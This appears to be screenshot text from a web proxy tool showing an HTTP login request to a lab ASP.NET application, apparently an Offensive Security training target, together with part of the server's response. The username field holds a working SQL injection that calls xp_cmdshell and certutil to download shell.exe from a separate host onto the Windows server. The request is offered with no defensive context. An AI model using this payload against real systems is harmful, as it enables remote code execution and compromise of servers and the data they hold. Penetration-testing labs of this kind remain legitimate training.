 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.193.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 558
9 Origin: http://192.168.193.121
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.193.121/login.aspx
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 __VIEWSTATE=
&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
&ctl00%24ContentPlaceHolder1%24UsernameTextBox=
admin'%3bEXEC+xp_cmdshell+'certutil.exe+-urlcache+-split+-f+http%3a//192.168.45.246/shell.exe+C%3a\wind
ows\temp\shell.exe'%3b--&ctl00%24ContentPlaceHolder1%24PasswordTextBox=password&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 02 Sep 2025 15:39:05 GMT
8 Content-Length: 4437
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
13 <head>
<title>
14 MedTech
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="assets/img/favicon.png" />
</head>
16 <body>
17 <!-- Header stuffs for every page, if desired -->
18
19 <div id="content">
20 <!-- page content -->
21
22 <!doctype html>
23 <html lang="en">
24 <head>
25 <!-- Required meta tags -->
26 <meta charset="utf-8">
27 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
28 <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&display=swap" rel="
stylesheet">
29
30 <link rel="stylesheet" href="fonts/icomoon/style.css">
31
32 <link rel="stylesheet" href="css/style-owl.carousel.min.css">
33
34 <!-- Bootstrap CSS -->
?
Search
0 highlights
?
Search
0 highlights